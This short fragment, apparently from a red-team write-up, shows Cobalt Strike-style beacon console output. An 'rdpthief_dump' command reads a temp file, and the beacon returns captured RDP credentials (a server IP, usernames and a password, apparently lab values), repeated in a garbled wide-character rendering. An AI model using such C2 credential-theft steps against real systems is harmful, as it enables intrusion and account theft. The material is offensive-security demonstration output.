 beacon> rdpthief_dump
[*] Tasked beacon to run: type %temp%\data.bin
[+] host called home, sent: 51 bytes
[+] received output:
Server: 172.16.0.65
Username: DESKTOP-V7HREPA\sky11ne
Password: 123qwe
S▯e▯r▯v▯e▯r▯:▯ ▯1▯7▯2▯.▯1▯6▯.▯0▯.▯6▯5▯
▯U▯s▯e▯r▯n▯a▯m▯e▯:▯ ▯D▯E▯S▯K▯T▯O▯P▯-▯V▯7▯H▯R▯E▯P▯A▯\▯s▯k▯y▯1▯1▯n▯e▯
▯P▯a▯s▯s▯w▯o▯r▯d▯:▯ ▯1▯2▯3▯q▯w▯e▯
▯
▯Server: 172.16.0.65
Username: sky11ne
Password: 123qwe
S▯e▯r▯v▯e▯r▯:▯ ▯1▯7▯2▯.▯1▯6▯.▯0▯.▯6▯5▯
▯U▯s▯e▯r▯n▯a▯m▯e▯:▯ ▯s▯k▯y▯1▯1▯n▯e▯
▯P▯a▯s▯s▯w▯o▯r▯d▯:▯ ▯1▯2▯3▯q▯w▯e▯
▯
▯